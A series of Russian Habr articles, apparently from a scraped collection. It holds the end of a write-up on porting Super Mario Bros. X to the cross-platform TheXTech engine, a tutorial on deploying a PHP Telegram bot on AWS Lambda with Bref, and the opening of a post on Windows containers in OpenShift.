FPixP[FI_RGBA_GREEN] = Npix.rgbGreen;
FPixP[FI_RGBA_RED] = Npix.rgbRed;
FPixP[FI_RGBA_ALPHA] = (BYTE)(newAlpha);
FPixP += 4;
if(x >= mask_w - 1 || endOfY)
SPixP = Bpix;
else
SPixP += 4;
}
if(ym == 0)
{
endOfY = TRUE;
SPixP = Bpix;
}
else
ym--;
if(y == 0)
break;
y--;
}
}
```
**На заметку:** Я использовал библиотеку FreeImage (а конкретно [FreeImageLite](https://github.com/WohlSoft/libFreeImage), мой усечённый форк) для загрузки и предварительной обработки графики у себя.
Отдельная проблема у игры касалась её чрезвычайно долгой загрузки из-за обилия графических ресурсов. Чтобы решить эту проблему, я реализовал систему ленивой распаковки. То есть, я загружаю картинки с диска, но, я их не декодирую до тех пор, пока графический движок не запросит их отрисовку. Такая концепция позволила мне загружать игру почти мгновенно (в зависимости от мощности компьютера), а также значительно уменьшить потребление оперативной памяти с почти 600 мегабайт до 80~120 мегабайт. Однако, у этой концепции есть и недостаток: если диск или графический интерфейс недостаточно быстрые, игра будет слегка притормаживать при подгрузке каждой отдельной текстуры, впервые отрисовывающейся на экране, чего особенно хорошо заметно в главном меню, где воспроизводится демка с участием пятерых игровых персонажей, часто сменяющих свои состояния.
Саму отрисовку я делаю с использованием SDL\_Renderer, сделав конечный результат проще и гибче. SDL2 поддерживает множество интерфейсов графических ускорителей: и OpenGL, и DirectX, и Metal. Также сохраняется поддержка программной отрисовки в случае, если невозможно задействовать один из аппаратных методов отрисовки.
### Звук и музыка
Игра использовала для воспроизведения музыки и звука старинный [интерфейс MCI](https://docs.microsoft.com/ru-ru/windows/win32/multimedia/mci), существующий ещё со времён Windows 3.1.
```
Public Declare Function mciSendString Lib "winmm.dll" Alias "mciSendStringA" (ByVal lpstrCommand As String, ByVal lpstrReturnString As String, ByVal uReturnLength As Integer, ByVal hwndCallback As Integer) As Integer
```
Этот интерфейс позволял с помощью одной функции посылать текстовые команды системе для открытия аудио-файлов и управления ими: воспроизведение, приостановка, повтор, громкость, и т.п. Самый большой недостаток подобного интерфейса заключался в том, что требовалось доустанавливать в систему дополнительные пакеты кодеков. Из-за того, что игра открывает десятки аудиофайлов через MCI, во время работы игры, системный трей засорялся значками FFDshow и подобными (если не было отключено в настройках соответствующих кодеков). Также сам процесс подобной загрузки был чрезвычайно долгим. По факту, через интерфейс работали форматы MP3, WAV, WMA, а также криво-косо MIDI.
Системный лоток, засорённый значками кодека LavЯ решил избавиться от такого недоразумения как MCI ещё 5 лет назад. Мною, на базе хакерского расширения LunaLua, было реализовано использование библиотеки SDL2\_mixer (а затем форка [SDL Mixer X](https://github.com/WohlSoft/SDL-Mixer-X)), которая работала с музыкой и звуковыми эффектами намного лучше, а также совершенно не требовала установки каких либо внешних кодеков, поскольку все нужные библиотеки уже были включены в её состав. Вместе с этим была добавлена поддержка большого числа новых форматов: и OGG Vorbis, и FLAC, и огромного числа форматов трекерной музыки, и улучшенная поддерка MIDI. Также появилась возможность играть дублирующие звуковые эффекты параллельно.
### Файловая система
В Visual Basic было много функций, непосредственно работающих с файловой системой: была возможность проверять файл на существование, перечислять директории, переименовывать и удалять файлы и т.п. Поскольку у меня была цель сделать проект кроссплатформенным, я применил несколько своих обёрток ([одна из них](https://github.com/WohlSoft/DirManager/) для работы с директориями), которыми я полностью обеспечил потребности кода в функциях работы с файловой системой.
Отдельно большая проблема - это регистрозависимые файловые системы. Из-за того, что для игры частенько можно встретить эпизоды, где полная каша в именах файлов (чаще всего, начинается с заглавной буквы вместо маленькой, либо расширение имени файла записано большими буквами, а не маленькими). Из-за этого, мне пришлось реализовать обёртку, которая прочёсывала директории, и приводила имена файлов и пути в соответствии с регистром в системе, обеспечивая видимость всем тем криво-именованным файлам на регистрозависимых файловых системах.
### Клавиатура, мышь, геймпады
Для работы с клавиатурой, в игре использовались функции WinAPI на базе Virtual Key. Из-за этого возникали проблемы при переключении раскладок, а также возникали трудности на клавиатурах QWERTZ и AZERTY, популярных в Германии и Франции. Чтобы решить все эти проблемы, я применил возможности библиотеки SDL2, переориентировав игровое управление на сканкоды. Они привязаны к физическим клавишам и абсолютно не зависимы от текущей раскладки.
Для поддержки геймпадов в игре использовались возможности библиотеки WinMM:
```
Public Declare Function joyGetPosEx Lib "winmm.dll" (ByVal uJoyID As Integer, pji As JOYINFOEX) As Integer
Public Declare Function joyGetDevCapsA Lib "winmm.dll" (ByVal uJoyID As Integer, pjc As JOYCAPS, ByVal cjc As Integer) As Integer
Public Type JOYCAPS
wMid As Long
wPid As Long
szPname As String * 32
wXmin As Long
wXmax As Long
wYmin As Long
wYmax As Long
wZmin As Long
wZmax As Long
wNumButtons As Long
wPeriodMin As Long
wPeriodMax As Long
wRmin As Long
wRmax As Long
wUmin As Long
wUmax As Long
wVmin As Long
wVmax As Long
wCaps As Long
wMaxAxes As Long
wNumAxes As Long
wMaxButtons As Long
szRegKey As String * 32
szOEMVxD As String * 260
End Type
Public Type JOYINFOEX
dwSize As Long
dwFlags As Long
dwXpos As Long
dwYpos As Long
dwZpos As Long
dwRpos As Long
dwUpos As Long
dwVpos As Long
dwButtons As Long
dwButtonNumber As Long
dwPOV As Long
dwReserved1 As Long
dwReserved2 As Long
End Type
Public JoyNum As Long
Public MYJOYEX As JOYINFOEX
Public MYJOYCAPS As JOYCAPS
Public CenterX(0 To 7) As Long
Public CenterY(0 To 7) As Long
Public JoyButtons(-15 To 15) As Boolean
Public CurrentJoyX As Long
Public CurrentJoyY As Long
Public CurrentJoyPOV As Long
```
К счастью, в библиотеке SDL2 есть значительно более мощные подсистемы SDL Joystick и SDL GameController, которые позволяют использовать тысячи различных моделей геймпадов через всевозможные интерфейсы, работает и на Linux, и на macOS, и на Android. Также поддерживается горячее подключение и отключение игровых контроллеров прямо во время игры.
Что касается мыши, использовались стандартные события главной формы Form\_MouseDown, Form\_MouseMove и Form\_MouseUp с последующей записью состояния кнопок и координат указателя в глобальные переменные, используемые в коде самой игры. В обновлённой игре, я делаю аналогичное, но через SDL\_PollEvent().
Итог
----
В результате проделанной работы, в течении первых двух-трёх недель после выпуска исходных кодов игры, получилась полноценная и кроссплатформенная реплика игры, крайне похожая по поведению на оригинал (настолько, что люди до сих пор находят в ней баги 10-летней давности). Однако, вместе со старыми багами, местами появились и новые, в результате ошибок, допущенных при преобразовании кода или из-за упущенных различий в работе VB6 и C++, либо из-за опечаток. Большая часть подобных ошибок уже была исправлена мною в течении месяца, и после, в марте 2020го года я представил обновлённую и стабильную игру вместе со всеми исходными кодами. Далее, в течении последнего года, дорабатывал игру, исправляя баги и улучшая функционал.
Проект движка я назвал TheXTech по принципу: "**The** Super Mario Bros. **X** **Tech**".
Главное меню игры Super Mario Bros. X на базе TheXTech 1.3.5.2В итоге, игра, изначально созданная жёстко под Windows на платформозависимом языке и на процессорах x86, превратилась в кроссплатформенную игру, которая работает не только на других операционных системах (Windows, Linux, macOS, Haiku, Android, Emscripten), но и на других процессорах (ARM, PowerPC, MIPS, и др.). Вместе с этим, игра наконец получила полноценную поддержку 64-битных процессоров и ARM-архитектуры. Энтузиасты также портируют игру на консоли (уже есть примеры, реализованные на [3DS](https://github.com/ds-sloth/TheXTech3DS) и [PS Vita](https://github.com/Wohlstand/TheXTech/tree/wip-vita-support)).
В новом движке игры я не стал реализовывать встроенный редактор, и не стал реализовывать начальную форму для запуска игры или редактора, где показывалась веб-страница с новостями проекта (ныне просто сайт Nintendo), а также, была возможность отключить звук и пропуск кадров. Вместо этого, я решил реализовать интерфейс для настройки игры через аргументы командной строки, а также выделить [конфигурационный INI-файл](https://github.com/Wohlstand/TheXTech/wiki/thextech.ini---Tune-game-settings), который легко отредактировать, чтобы настроить игру под себя. А для [создания новых уровней и эпизодов](https://github.com/Wohlstand/TheXTech/wiki/Create-levels-and-episodes-for-TheXTech) я решил рекомендовать девкит из набора Moondust Project, редактор которого я доработал, чтобы обеспечить его тесной интеграцией с игрой (поддержка специфичных полей, прямой запуск теста уровня, и т.п.).
Созданный проект я продолжаю развивать, улучшать, добавлять новые функции, стабилизировать.
Материалы
---------
[Исходный код оригинальной игры как есть](https://github.com/smbx/smbx-legacy-source)
[Мой полигон, мод оригинала](https://github.com/Wohlstand/smbx-experiments)
[Репозиторий с кодом созданной игры](https://github.com/Wohlstand/TheXTech) | https://habr.com/ru/post/582566/ | null | ru | null |
# ServerLess PHP
Накануне запуска курса [«Backend-разработчик на PHP»](https://otus.pw/PjYz/) мы провели [традиционный открытый урок](https://www.youtube.com/watch?v=cGBggTdDmKI). В этот раз познакомились с концепцией Serverless, поговорили о её реализации в AWS, разобрали принципы работы, сборки и запуска, а также построили простой TG-бот на PHP на базе AWS Lambda.
Преподаватель — [Александр Пряхин](https://otus.ru/teacher/491/), технический директор компании Westwing Russia.
---

Краткий экскурс в историю
-------------------------

Как же мы докатились до жизни такой, что появились бессерверные вычисления? Конечно, они появились не просто так, а стали логическим продолжением существующих технологий виртуализации.

Что же мы вообще обычно виртуализируем? Например, процессор. Ещё можно виртуализировать память, выделив определённые области памяти и сделав их доступными для одних пользователей и недоступными для других. Можно виртуализировать сеть VPN. И так далее.
Виртуализация хороша тем, что у нас лучше утилизируются ресурсы и повышается производительность. Но есть и минусы, например, в своё время были проблемы с совместимостью. Однако сейчас практически нет архитектур, которые были бы несовместимы с современными виртуальными машинами.
Следующий минус заключается в том, что мы добавляем дополнительный слой абстракции, добавляем гипервизор, добавляем саму по себе виртуалку и, конечно же, можем немного потерять в скорости. Несколько усложняется и использование сервера.

Если мы возьмём с вами стандартную виртуалку, она будет выглядеть примерно так:

Во-первых, у нас есть железный сервер, во-вторых — операционная система, на который будет крутиться наш гипервизор. И поверх всего этого добра крутятся наши виртуалки, в которых есть гостевая ОС, библиотеки и приложения. Если рассуждать логично, то мы видим некоторый overhead в наличии гостевой ОС, ведь по факту тратим лишние ресурсы.
Как можно решить проблему оверхеда? Отказавшись от виртуальных машин и поставив поверх основной операционной системы систему управления контейнерами. Разумеется, наиболее популярная сейчас система — Docker Engine. Тогда библиотеки внутри контейнера станут использовать ядро хоста операционной системы.

Таким образом мы уберём оверхед, однако ведь и Docker неидеален, и у него имеются свои проблемы и особенности работы, которые не всем нравятся.
Главное, что следует уяснить, — Docker и виртуалка — это разные подходы, и не нужно их приравнивать. Docker — это не микровиртуалка, с которой можно работать, как с виртуальной машиной, ведь контейнер на то и контейнер. Зато контейнер позволяет нам обеспечивать гибкость и совершенно иной подход к Continuous delivery, когда мы доставляем вещи до production и понимаем, что они уже протестированы и работают.
Облачные технологии
-------------------
С дальнейшим развитием виртуализации начали развиваться и облачные технологии. Это неплохое решение, однако сразу стоит сказать, что облака — это не серебряная пуля и не панацея от всех бед. Здесь нельзя не вспомнить одну известную цитату:
> «When I hear someone touting the cloud as a magic-bullet for all computing problems, I silently replace “cloud” with “clown” and carry on with a zen-like smile».
>
> Amy Rich
Однако для компаний средней руки, которые желают получать определённый уровень сервиса и отказоустойчивости без огромных финансовых вливаний, облака — вполне себе вариант. И многим компаниям держать свой дата-центр с таким же SLA будет гораздо дороже, чем обслуживаться в облаке. Кроме того, мы можем использовать облака для своих нужд, ведь какие-то вещи они предоставляют буквально в несколько кликов мышки, что очень удобно. Например, возможность в несколько кликов поднять виртуальную машину или сеть.
Да, есть ограничения, например 152-й Федеральный закон, запрещающий хранить персональные данные за рубежом, поэтому тот же Amazon при аудите перестанет нам подходить. Не стоит забывать и про Vendor-lock. Многие облачные решения не портируются между собой, хотя те же S3-совместимые хранилища поддерживаются большинством провайдеров.
Облака предоставляют нам возможность без узконаправленных знаний получать разные уровни сервиса. Чем меньше нужно знаний, тем больше будем платить. На рисунке ниже Вы можете посмотреть на пирамиду, где снизу вверх отображено, образно говоря, убывание требований к техническим знаниям при использовании облака:

Serverless и FaaS (Function As A Service)
-----------------------------------------
Serverless — достаточно молодой способ запуска скриптов в облаках, например, таких как AWS (в терминах AWS сервер реализуется в Lambda). Подходы \*aaS, перечисленные на пирамиде выше, уже привычны: IaaS (EC2, VDS), PaaS (Shared Hosting), SaaS (Office 365, Tilda). Так вот, Serverless — это реализация подхода FaaS. И заключается данный подход в предоставлении пользователю готовой платформы для разработки, запуска и управления определённой функциональностью без необходимости самостоятельной подготовки и настройки.
Представьте, что у вас есть машина, которая занимается ночной обработкой документов, выполняя задачи с 00:00 до 6:00, а в остальные часы она простаивает. Спрашивается: зачем за неё платить днём? И почему бы не использовать свободные ресурсы на что-нибудь другое? Вот эта тяга к оптимизации и желание тратить деньги только на то, что реально используешь, и привела к появлению FaaS.
Serverless — это ресурс для выполнения кода и не более того. Это не означает, что за нашим скриптом нет сервера — он есть, но у нас, по сути, нет какого-либо конкретно выделенного ресурса, на котором будет запускаться наша Lambda. Когда мы запускаем наш скрипт, под него сразу же разворачивается микроинфраструктура, и это не ваша проблема в принципе — вы думаете лишь о том, чтобы у вас выполнился код, а больше вам ни о чём думать не надо.
Это требует, конечно же, определённого подхода к разработке вашего кода. Например, Вы ничего не можете хранить в этой среде, вам всё нужно выносить. Если это данные, то нужна внешняя БД, если это логи, то внешний сервис логов, если это файлы, то внешнее файловое хранилище. Благо, любой Serverless-провайдер предоставляет возможность соединения с внешними системами.
У Вас есть только код, вы работаете в парадигме Stateless, у вас нет состояния. Для того же мира PHP это означает, к примеру, что про стандартный механизм сессий можно забыть. В принципе, Вы можете построить даже свой Serverless, и недавно на Хабре была [статья на эту тему](https://habr.com/ru/company/southbridge/blog/475044/).
Главная идея Serverless — инфраструктура не требует поддержки со стороны команды. Всё ложится на плечи платформы, за что Вы, собственно говоря, и платите деньги. Из минусов — Вы не контролируете среду выполнение и не знаете, где что выполняется.
Итак, Serverless:
* не означает физическое отсутствие сервера;
* не убийца виртуалок и Докера;
* не хайп «здесь и сейчас».
Serverless стоит включать в стек осознанно и обдуманно. Например, если Вам нужно быстренько проверить какую-нибудь гипотезу, не привлекая половину команды. Таким образом вы и получите Function As A Service. Функция будет реагировать на какие-то события, а поскольку есть реакция на события, эти события должны чем-то вызываться — для этого в том же AWS есть множество триггеров.
Особенности FaaS:
* инфраструктура не требует настройки;
* событийная модель «из коробки»;
* Stateless;
* масштабирование производится очень легко и выполняется автоматически под нужды пользователя.
AWS Lambda
----------
Первая и общедоступная реализация FaaS — AWS Lambda. Если тезисно, то она имеет следующие особенности:
— доступна с 2014 года;
— поддерживает из коробки Java, Node.js, Python, Go и кастомные среды выполнения;
— мы платим за:
количество вызовов;
время выполнения.
AWS Lambda: зачем оно надо:
Утилизация. Вы платите только за то время, когда сервис работает.
Скорость. Сама по себе лямбда поднимается и работает очень быстро.
Функционал. Лямбда имеет много возможностей по интеграции с сервисами AWS.
Производительность. Положить лямбду довольно-таки сложно. Параллельно может выполняться в зависимости от региона максимально от 1000 до 3000 экземпляров. И при желании этот лимит можно повысить, написав в поддержку.
У нас есть тело лямбды, онлайн-редактор, VPC как виртуальная сетка вычислений, логирование, сам код, переменные окружения и триггеры, вызывающие лямбду (кстати, очень хорошо работает версионирование). Отлично анатомия Lambda расписана в [этой статье](https://habr.com/ru/post/457100/).
Код хранится либо в теле (если это поддерживаемые из коробки языки), либо в слоях. У нас есть триггер, который вызывает лямбду, лямбда считывае птеременные окружения, подтягивает их к себе и выполняет наш код:

Если у нас есть кастомная среда выполнения, придётся размещать код в слое. Если вы работали с Докером, то Докер-слой очень похож на слой в лямбда — некое квази-хранилище, в котором размещается наша необходимая обвязка. Там у нас лежит исполняемый файл среды (если речь идёт о PHP, следует заранее разместить скомпилированный бинарник PHP), Bootstrap-файл лямбды (находится по умолчанию) и непосредственно вызываемые скрипты, которые будут выполняться.

С доставкой всё не так радужно:

То есть нам предлагают брать файлы с кодом, заливать в zip-архив, заливать в слой и запускать наш код. Совсем некруто, что такое предлагают в официальной документации Амазона.

Конечно, это не соответствует современным реалиям, и в воздухе запахло двухтысячными. Благо, добрые люди постарались и сделали несколько фреймворков, поэтому мы будем использовать Serverless framework, разработанный на Node.js и позволяющий управлять приложениями на базе AWS Lambda. Кроме того, когда мы говорим о деплое и разработке, то, конечно, вручную деплоить не очень хочется, а есть желание сделать что-то гибкое и автоматизированное.
Итак, нам понадобятся:
— AWS CLI — интерфейс командной строки для работы с сервисами AWS;
— уже упомянутый выше Serverless framework (версия для разработки бесплатна, а её функционала хватает за глаза);
— библиотека Bref, которая нужна для написания кода. Эта библиотека ставится посредством composer, поэтому код будет совместим с любым фреймворком. Прекрасное решение, особенно если учесть, что AWS Lambda не поддерживает вызов PHP-скриптов из коробки.

Настраиваем окружение и AWS
---------------------------
### AWS CLI
Начнём с создания аккаунта и установки AWS CLI. Консольная оболочка от AWS основана на Python 2.7+ либо 3.4+. Так как в AWS рекомендуют 3 версию Python, спорить не будем.
Примеры ниже приводятся для Ubuntu.
```
sudo apt-get -y install python3-pip
```
Потом устанавливаем непосредственно AWS CLI:
```
pip3 install awscli --upgrade --user
```
Проверяем установку:
```
aws --version
```
Теперь надо подключить AWS CLI к аккаунту. Можно использовать имеющийся логин и пароль, но будет лучше, если вы создадите отдельного пользователя через AWS IAM, определив ему только нужные права доступа. Вызов конфигурации не вызовет проблем:
```
aws configure
```
Далее вам потребуются AWS Secret и AWS Access Key. Их можно получить в ASW IAM во вкладке «Security credentials» (находится на странице нужного пользователя). Сгенерировать ключи доступа поможет кнопка «Create access key». Сохраните их у себя.

Чтобы зарегистрировать нового бота в Telegram, используем @BotFather и команду /newbot. В результате вам вернётся токен, необходимый для соединения с вашим ботом. Его также зафиксируйте.
### Serverless Framework
Чтобы установить Serverless Framework, понадобится аккаунт на <https://serverless.com/>.
После выполнения регистрации перейдём к установке у себя на рабочей станции. Потребуется Node.js 6-й и выше версии.
```
sudo apt-get -y install nodejs
```
Чтобы обеспечить корректный запуск в нашей среде, выполняем рекомендованные шаги:
```
mkdir ~/.npm-global
export PATH=~/.npm-global/bin:$PATH
source ~/.profile
npm config set prefix ‘~/.npm-global’
```
Также добавляем:
```
~/.npm-global/bin:$PATH
```
в файл /etc/environment.
Теперь ставим Serverless:
```
npm install -g serverless
```
### AWS
Что же, пришла пора перейти в AWS-интерфейс и добавить доменное имя. Создаём в AWS Route 53 зону, DNS-запись, а также SSL-сертификат для неё.
Кроме того, потребуется ELB, который мы создаём в сервисе EC2 -> Load Balancers. Кстати, при создании ELB нужно пройти все шаги мастера, указав созданный сертификат.
Что касается балансировщика, то его можно создать через AWS CLI, используя следующую команду:
```
aws elb create-load-balancer --load-balancer-name my-load-balancer --listeners "Protocol=HTTP,LoadBalancerPort=80,InstanceProtocol=HTTP,InstancePort=80" "Protocol=HTTPS,LoadBalancerPort=443,InstanceProtocol=HTTP,InstancePort=80,SSLCertificateId=arn:aws:iam::123456789012:server-certificate/my-server-cert" --subnets subnet-15aaab61 --security-groups sg-a61988c3
```
Балансировщик понадобится после первого деплоя. При этом нужно направить на него запросы к нашему домену. Чтобы это реализовать, в настройках DNS-записи (поле «Alias target») начните вводить название созданного ELB. В результате вы увидите выпадающий список, поэтому останется выбрать необходимую запись и сохранить её.
Теперь переходим к коду.
### Пишем код
Для написания кода будем использовать Bref. Как упоминалось ранее, данная библиотека ставится посредством composer, поэтому код будет совместим с любым фреймворком. Кстати, разработчики уже описали процесс использования Bref с [Laravel](https://bref.sh/docs/frameworks/laravel.html) и [Symfony](https://bref.sh/docs/frameworks/symfony.html). Но нам желательно поработать на «голом» PHP — это поможет лучше понять суть.
Начинаем с зависимостей:
```
{
"require": {
"php": ">=7.2",
"bref/bref": "^0.5.9",
"telegram-bot/api": "*"
},
"autoload": {
"psr-4": {
"App\": "src/"
}
}
}
```
Писать будем на PHP 7.2 и выше, а для работы с Telegram нам подойдёт вот эта оболочка к API — <https://github.com/TelegramBot/Api>. Что касается самого кода, то он будет размещён в директории src.
Итак, бессерверная среда собирается через консольный диалог. Потребуется HTTP-приложение, а с точки зрения Lambda это будет значить, что вызов скриптов станет выполняться аналогично тому, как это осуществляет Nginx. Интерпретацию будем выполнять силами PHP-FPM. В целом это больше похоже на стандартный консольный вызов скрипта. Это важный момент, ведь без учёта данной особенности скрипты посредством HTTP вызывать у нас не получится.
Выполняем:
```
vendor/bin/bref init
```
В диалоге выбираем пункт «HTTP application» и не забываем указывать регион, так как приложение должно работать в том же регионе, в котором работает балансировщик.
После инициализации появятся 2 новых файла:
index.php — вызываемый файл;
serverless.yml — файл настройки деплоя.
Папку .serverless сразу необходимо будет добавить в .gitignore (она появится после 1-й попытки деплоя).
Раз у нас web-приложение, скинем index.php в папку public, сразу переключившись на serverless.yml. Вот как это может выглядеть в нашей реализации:
```
# имя lambda-приложения
service: app
# описание провайдера услуг
provider:
name: aws
# указываем регион балансировщика!
region: eu-central-1
# среда выполнения нестандартная
runtime: provided
# вообще, для bref рекомендуют 1024. Но для простого скрипта столько и не надо
memoryLimit: 256
# указываем окружение
stage: dev
# глобальные переменные окружения
environment:
BOT_TOKEN: ${ssm:/app/bot-token}
# подключаем bref
plugins:
- ./vendor/bref/bref
# описание Lambda-функций
functions:
# наша функция в итоге будет называться php-api-dev
# service-function-stage
api:
handler: public/index.php
description: ''
# in seconds (API Gateway has a timeout of 29 seconds)
timeout: 28
layers:
- ${bref:layer.php-73-fpm}
# возможные события вызова для API Gateway
events:
- http: 'ANY /'
- http: 'ANY /{proxy+}'
# локальные переменные окружения
environment:
MY_VARIABLE: ${ssm:/app/my_variable}
```
Теперь разберём неочевидные строчки. В большей степени нам нужны переменные окружения. Мы не хотим хардкодить подключения к БД, внешним API и т. п. Если же мы подключаемся к Telegram, у нас будет свой токен, который получен от BotFather. И хранить этот токен в serverless.yml не рекомендуется, поэтому лучше отправим его в ssm-хранилище AWS:
```
aws ssm put-parameter --region eu-central-1 --name '/app/my_variable' --type String --value 'ТОКЕН_БОТА_ОТ_BOTFATHER'
```
Кстати, как раз к нему мы и обращаемся в конфигурации.
Эти переменные доступны как переменные окружения, а получить к ним доступ в PHP можно посредством функции getenv. Если говорить о нашем примере, то давайте для простоты сохраним токен бота в глобальной области видимости. Также можем перенести токен в область видимости отдельно взятой функции, причём сам вызов от этого не изменится.
Идём дальше. Давайте теперь создадим простой класс BotApp — он будет отвечать за генерацию ответа для бота и будет реагировать на команды. Разработчики Telegram рекомендуют для всех ботов добавлять поддержку команд /help и /start. Давайте для интереса добавим ещё одну команду. Сам по себе класс довольно прост и даёт возможность реализовать в index.php Front Controller, не нагружая кодом сам файл вызова. Чтобы получить более сложную логику, архитектуру следует развивать и усложнять.
```
php
namespace App;
use TelegramBot\Api\Client;
use Telegram\Bot\Objects\Update;
class BotApp
{
function run(): void{
$token = getenv('BOT_TOKEN');
$bot = new Client($token);
// команда для start
$bot-command('start', function ($message) use ($bot) {
$answer = 'Добро пожаловать!';
$bot->sendMessage($message->getChat()->getId(), $answer);
});
// команда для помощи
$bot->command('help', function ($message) use ($bot) {
$answer = 'Команды:
/help - вывод справки';
$bot->sendMessage($message->getChat()->getId(), $answer);
});
// тестовая команда
$bot->command('hello', function ($message) use ($bot) {
$answer = 'Да-да, я - бот, работающий в Serverless окружении';
$bot->sendMessage($message->getChat()->getId(), $answer);
});
$bot->run();
}
}
```
А вот как выглядит листинг index.php:
```
php
require_once('../vendor/autoload.php');
use App\BotApp;
try{
$botApp = new BotApp();
$botApp-run();
}
catch (Exception $e){
echo $e->getMessage();
print_r($e->getTrace(), 1);
}
```
Это может показаться странным, но у нас уже всё готово, чтобы уехать на Production. Давайте сделаем это, выполнив команду в папке с serverless.yml:
```
sls deploy
```
В штатном режиме serverless упакует файлы в zip архивы, создаст S3-bucket, куда положит их, потом создаст либо обновит AWS Application, привязанный к Lambda, и положит код и среду выполнения в отдельный слой.
Во время 1-го запуска будет создан API Gateway (мы его оставили, чтобы было проще потестировать вызовы, однако потом его желательно удалить). Также надо будет настроить вызов Lambda через ELB, для чего выбираем «Add trigger» в окне управления функцией и в выпадающем списке выбираем «Application Load Balancer». Нужно будет указать созданный ранее ELB, задать соединение через HTTPS, Host оставить пустым, а в Path указать путь, который будет вызывать Lambda (допустим, /lambda/mytgbot). В итоге ваша Lambda станет доступна по URL с указанием заданного пути.
Теперь можно регистрировать ответную часть бота в Telegram, чтобы мессенджер понимал, откуда брать сообщения. Для этого вызовите в браузере следующий URL, но не забудьте подставить в него собственные параметры:
```
https://api.telegram.org/botТОКЕН_БОТА/setWebhook?url=https://my-elb-host.com/lambda/mytgbot
```
В итоге API вернёт ответ «OK», после чего бот станет доступен.

Тестируем бота на локали
------------------------
Бота можно потестировать и до деплоя. Дело в том, что Serverless Framework поддерживает запуск на локали, применяя для этого Docker-контейнеры. Команда вызова:
```
sls invoke local --docker -f myFunction
```
Не забывайте, что мы использовали переменные окружения, поэтому во время вызова их также следует задавать в формате:
```
sls invoke local --docker -f myFunction --env VAR1=val1
```
Логи
----
По умолчанию вывод вызова будет логироваться в CloudWatch — он доступен в панели Monitoring соответствующей Lambda-функции. Тут же вы сможете почитать трейсы вызовов в случае отвала на стороне PHP. Кроме того, можно подключить и расширенные сервисы мониторинга, однако они обойдутся в дополнительные несколько центов ежемесячно.
Итого
-----
В результате мы получили довольно быстрое, гибкое, скалируемое, а также относительно недорогое решение. Да, Lambda не всегда выигрывает по сравнению со стандартными ВМ и контейнерами, однако есть ситуации, когда Serverless-приложение помогает «выстрелить» быстро и эффективно. И пример созданного бота это как раз демонстрирует.
Полезные материалы по теме:
* [документация Bref](https://bref.sh/docs/runtimes/http.html);
* [теория Lambda](https://habr.com/ru/post/457100/);
* [анатомия Lambda](https://dev.to/sosnowski/anatomy-of-aws-lambda-1i1e);
* [Serverless Framework](https://serverless.com/);
* [Serverless Telegram-бот на базе PHP и AWS Lambda](https://devenergy.ru/archives/941). | https://habr.com/ru/post/477370/ | null | ru | null |
# Windows-контейнеры на Red Hat OpenShift
Windows-контейнеры на Red Hat OpenShift
---------------------------------------
В конце прошлого года Red Hat OpenShift получила общедоступную версию функционала Windows Container Support, позволяющего включать в состав кластера OpenShift Container Platform узлы Windows Compute Node, чтобы запускать на них рабочие нагрузки в виде Windows-контейнеров и управлять этими контейнерами точно так же, как и Linux-контейнерами. Сегодня расскажем об этом чуть подробнее.
### (Очень) краткая история Windows-контейнеров
В 2016 году Microsoft решила разработать свой контейнерный движок, реализующий спецификацию Docker, чтобы Windows-контейнеры можно было запускать с помощью привычных инструментов, например, так:
```
docker run -it microsoft/windowsservercore cmd
```
В итоге, Microsoft создала две реализации Windows-контейнеров:
1. Процесс-контейнеры (они же Windows Server Containers, WSC);
2. Контейнеры Hyper-V.
Разница между ними хорошо описывается, например, в [здесь (EN)](https://www.itprotoday.com/windows-8/differences-between-windows-containers-and-hyper-v-containers-windows-server-2016) или в [документации Microsoft](https://docs.microsoft.com/ru-ru/virtualization/windowscontainers/manage-containers/hyperv-container).
Обратите внимание, что в этом посте мы говорим только о контейнерах WSC. Высокоуровневая архитектура Windows Containers выглядит следующим образом:
